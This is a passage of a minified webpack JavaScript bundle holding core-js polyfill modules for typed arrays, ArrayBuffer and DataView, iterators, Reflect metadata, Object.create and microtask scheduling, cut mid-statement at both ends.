length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&j(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Mt(_,e):Tt.call(_,e):new v(g(e))}),K(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var M=S[_t],C=!!M&&("values"==M.name||null==M.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),R(u),s(s.P+s.F*St,u,{set:Rt}),s(s.P+s.F*!C,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:jt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=C?M:T,i||C||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(137),r=e(0),o=e(55)("metadata"),s=o.store||(o.store=new(e(140))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var i=e(39)("meta"),r=e(6),o=e(19),s=e(12).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(5)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(8)("unscopables"),r=Array.prototype;null==r[i]&&e(16)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n,e){var i=e(116),r=e(85);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(27),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(3),r=e(117),o=e(85),s=e(84)("IE_PROTO"),a=function(){},c=function(){var t,n=e(82)("iframe"),i=o.length;for(n.style.display="none",e(86).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(116),r=e(85).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(4),r=e(12),o=e(11),s=e(8)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(25),r=e(129),o=e(97),s=e(3),a=e(10),c=e(99),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(17);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,function(t,n,e){var i=e(12).f,r=e(19),o=e(8)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(26),r=e(8)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n,e){var i=e(0),r=e(30),o=e(5),s=e(88),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(24),r=e(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:i.version,mode:e(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var i=e(26);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var i=e(3);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var i=e(3),r=e(14),o=e(8)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||null==(e=i(s)[o])?n:r(e)}},,,,,,,function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var i=e(20),r=e(10),o=e(41);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(26);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(27),r=e(30);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){var i=e(6),r=e(26),o=e(8)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(8)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(52),r=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var o=e.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,n)}},function(t,n,e){"use strict";e(133);var i=e(17),r=e(16),o=e(5),s=e(30),a=e(8),c=e(103),u=a("species"),f=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var p=a(t),h=!o(function(){var n={};return n[p]=function(){return 7},7!=""[t](n)}),_=h?!o(function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[u]=function(){return e}),e[p](""),!n}):void 0;if(!h||!_||"replace"===t&&!f||"split"===t&&!l){var d=/./[p],g=e(s,p,""[t],function(t,n,e,i,r){return n.exec===c?h&&!r?{done:!0,value:d.call(n,e,i)}:{done:!0,value:t.call(e,n,i)}:{done:!1}}),v=g[0],m=g[1];i(String.prototype,t,v),r(RegExp.prototype,p,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var i=e(4).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){"use strict";var i=e(4),r=e(0),o=e(17),s=e(47),a=e(36),c=e(46),u=e(45),f=e(6),l=e(5),p=e(72),h=e(51),_=e(89);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),M=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return null!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||M)&&(S("delete"),S("has"),g&&S("get")),(M||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(4),o=e(16),s=e(39),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(35)||!e(5)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(4)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(25),s=e(46);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),null==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},,function(t,n,e){var i=e(6),r=e(4).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(4),r=e(24),o=e(35),s=e(115),a=e(12).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(55)("keys"),r=e(39);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(4).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(6),r=e(3),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(25)(Function.call,e(21).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(6),r=e(87).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(27),r=e(30);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var i=e(35),r=e(0),o=e(17),s=e(16),a=e(54),c=e(94),u=e(51),f=e(22),l=e(8)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,n,e,_,d,g,v){c(e,n,_);var m,y,w,b=function(t){if(!p&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},x=n+" Iterator",S="values"==d,O=!1,E=t.prototype,P=E[l]||E["@@iterator"]||d&&E[d],I=P||b(d),M=d?S?b("entries"):I:void 0,C="Array"==n&&E.entries||P;if(C&&(w=f(C.call(new t)))!==Object.prototype&&w.next&&(u(w,x,!0),i||"function"==typeof w[l]||s(w,l,h)),S&&P&&"values"!==P.name&&(O=!0,I=function(){return P.call(this)}),i&&!v||!p&&!O&&E[l]||s(E,l,I),a[n]=I,a[x]=h,d)if(m={values:S?I:b("values"),keys:g?I:b("keys"),entries:M},v)for(y in m)y in E||o(E,y,m[y]);else r(r.P+r.F*(p||O),n,m);return m}},function(t,n,e){"use strict";var i=e(42),r=e(38),o=e(51),s={};e(16)(s,e(8)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(71),r=e(30);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(8)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(54),r=e(8)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(12),r=e(38);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(52),r=e(8)("iterator"),o=e(54);t.exports=e(24).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(248);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(37),r=e(132),o=e(54),s=e(20);t.exports=e(93)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):r(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){"use strict";var i,r,o=e(58),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var n,e,i,r,c=this;return f&&(e=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(n=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:n),f&&i&&i.length>1&&a.call(i[0],e,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},function(t,n,e){"use strict";var i=e(70)(!0);t.exports=function(t,n,e){return n+(e?i(t,n).length:1)}},function(t,n,e){var i,r,o,s=e(25),a=e(122),c=e(86),u=e(82),f=e(4),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(26)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(4),r=e(105).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(26)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(14);function r(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}t.exports.f=function(t){return new r(t)}},function(t,n,e){"use strict";var i=e(4),r=e(11),o=e(35),s=e(77),a=e(16),c=e(47),u=e(5),f=e(45),l=e(27),p=e(10),h=e(142),_=e(43).f,d=e(12).f,g=e(101),v=e(51),m="prototype",y="Wrong index!",w=i.ArrayBuffer,b=i.DataView,x=i.Math,S=i.RangeError,O=i.Infinity,E=w,P=x.abs,I=x.pow,M=x.floor,C=x.log,T=x.LN2,$=r?"_b":"buffer",k=r?"_l":"byteLength",A=r?"_o":"byteOffset";function F(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?I(2,-24)-I(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===O?(r=t!=t?1:0,i=c):(i=M(C(t)/T),t*(o=I(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?f/o:f*I(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*I(2,n),i+=u):(r=t*I(2,u-1)*I(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function j(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-O:O;i+=I(2,n),f-=s}return(u?-1:1)*i*I(2,f-n)}function R(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function L(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return F(t,52,8)}function W(t){return F(t,23,4)}function B(t,n,e){d(t[m],n,{get:function(){return this[e]}})}function G(t,n,e,i){var r=h(+e);if(r+n>t[k])throw S(y);var o=t[$]._b,s=r+t[A],a=o.slice(s,s+n);return i?a:a.reverse()}function U(t,n,e,i,r,o){var s=h(+e);if(s+n>t[k])throw S(y);for(var a=t[$]._b,c=s+t[A],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}if(s.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var V,H=(w=function(t){return f(this,w),new E(h(t))})[m]=E[m],q=_(E),Y=0;q.length>Y;)(V=q[Y++])in w||a(w,V,E[V]);o||(H.constructor=w)}var K=new b(new w(2)),J=b[m].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(b[m],{setInt8:function(t,n){J.call(this,t,n<<24>>24)},setUint8:function(t,n){J.call(this,t,n<<24>>24)}},!0)}else w=function(t){f(this,w,"ArrayBuffer");var n=h(t);this._b=g.call(new Array(n),0),this[k]=n},b=function(t,n,e){f(this,b,"DataView"),f(t,w,"DataView");var i=t[k],r=l(n);if(r<0||r>i)throw S("Wrong offset!");if(r+(e=void 0===e?i-r:p(e))>i)throw S("Wrong length!");this[$]=t,this[A]=r,this[k]=e},r&&(B(w,"byteLength","_l"),B(b,"buffer","_b"),B(b,"byteLength","_l"),B(b,"byteOffset","_o")),c(b[m],{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var n=G(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=G(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return R(G(this,4,t,arguments[1]))},getUint32:function(t){return R(G(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(G(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(G(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){U(this,1,t,N,n)},setUint8:function(t,n){U(this,1,t,N,n)},setInt16:function(t,n){U(this,2,t,L,n,arguments[2])},setUint16:function(t,n){U(this,2,t,L,n,arguments[2])},setInt32:function(t,n){U(this,4,t,z,n,arguments[2])},setUint32:function(t,n){U(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){U(this,4,t,W,n,arguments[2])},setFloat64:function(t,n){U(this,8,t,D,n,arguments[2])}});v(w,"ArrayBuffer"),v(b,"DataView"),a(b[m],s.VIEW,!0),n.ArrayBuffer=w,n.DataView=b},,function(t,n){t.exports=window.jQuery},,,,function(t,n,e){t.exports=!e(11)&&!e(5)(function(){return 7!=Object.defineProperty(e(82)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(8)},function(t,n,e){var i=e(19),r=e(20),o=e(67)(!1),s=e(84)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(12),r=e(3),o=e(40);t.exports=e(11)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(20),r=e(43).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(40),r=e(68),o=e(57),s=e(13),a=e(56),c=Object.assign;t.exports=!c||e(5)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var i=e(14),r=e(6),o=e(122),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(4).parseInt,r=e(53).trim,o=e(88),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(4).parseFloat,r=e(53).trim;t.exports=1/i(e(88)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(26);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(6),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(91),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(3);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(14),r=e(13),o=e(56),s=e(10);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var 